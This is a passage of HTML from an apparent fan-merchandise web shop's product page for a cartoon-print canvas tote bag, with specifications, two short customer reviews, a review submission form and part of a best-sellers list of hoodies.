                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://ariana-grande.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <div class="product-specs-list-container">
<ul class="product-specs-list util-clearfix">
<li class="product-prop line-limit-length"><span class="property-title">Form: </span><span class="property-desc line-limit-length">Informal Tote</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Purses Kind: </span><span class="property-desc line-limit-length">Shoulder Luggage</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Sorts of baggage: </span><span class="property-desc line-limit-length">Shoulder &amp; Purses</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Fundamental Materials: </span><span class="property-desc line-limit-length">Canvas</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Hardness: </span><span class="property-desc line-limit-length">Comfortable</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Exterior: </span><span class="property-desc line-limit-length">Open Pocket</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Type: </span><span class="property-desc line-limit-length">Informal</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Event: </span><span class="property-desc line-limit-length">Versatile</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Gender: </span><span class="property-desc line-limit-length">Unisex</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Sample Kind: </span><span class="property-desc line-limit-length">Cartoon</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Variety of Handles/Straps: </span><span class="property-desc line-limit-length">Two</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Inside: </span><span class="property-desc line-limit-length">Cell Telephone Pocket,Inside Slot Pocket,Inside Compartment,Inside Zipper Pocket</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Ornament: </span><span class="property-desc line-limit-length">Cartoon Printing</span></li>
</ul>
</div>
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<p align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H70518ad4b87340c8a165d6aeed23cdfcs.jpg" /></p>
<p align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/Hcac8ba21e06545eca75b2e89c899d302S.jpg" /></p>
<p align="center"> </p>
<p align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/Hc2f3e0bab6d44994876e84c1c9f3ab01S.jpg" /></p>
<p align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/Hd5c86d34d89048e0818ec7284b9af607T.jpg" /></p>
<p align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H295e3af9ba9b48ea8bf121a585418bec6.jpg" /></p>
<p align="center"> </p>
<p align="center"> </p>
<p align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H4ba25a8d8f3141a4892613113f979343c.jpg" /></p>
</div>
</div>
</div>
</div>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">ARIAGRAN87241-12</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://ariana-grande.store/collections/ariana-grande-bags">Ariana Grande Bags</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hannah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 13, 2024</div>
                        <p class="mt-2 text-sm">Both the effectiveness and design of this product are exceptional; I’m very satisfied.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Freya   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 12, 2024</div>
                        <p class="mt-2 text-sm">This item is fantastic and very practical. It’s well-made and works perfectly for what I need. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://ariana-grande.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="85" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="253">
    <a href="https://ariana-grande.store/product/ariana-grande-space-dream-nasa-edition-3d-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/3363/conversions/ari-hoodie-11-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande Space Dream NASA Edition 3D Hoodies "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-space-dream-nasa-edition-3d-hoodies" class="capitalize hover:underline leading-3">Ariana Grande Space Dream NASA Edition 3D Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="209">
    <a href="https://ariana-grande.store/product/ariana-grande-hoodies-yours-truly-photo-hoodie-sa2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/504/conversions/yourstrulyphotohoodiefront-small.png?w=250&amp;h=250"
                alt="Ariana Grande Hoodies - Yours Truly Photo Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

